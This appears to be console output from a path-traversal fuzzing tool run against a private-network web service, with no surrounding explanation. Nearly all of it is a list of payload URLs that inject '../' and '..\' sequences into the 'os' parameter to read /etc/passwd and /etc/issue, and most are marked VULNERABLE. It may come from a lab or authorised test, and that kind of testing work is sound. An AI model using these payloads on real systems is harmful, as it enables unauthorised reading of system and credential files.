 [═══════════ TESTING RESULTS ════════════]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://192.168.100.86:3500/readme?os=../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\..\etc\issue ← VULNERABLE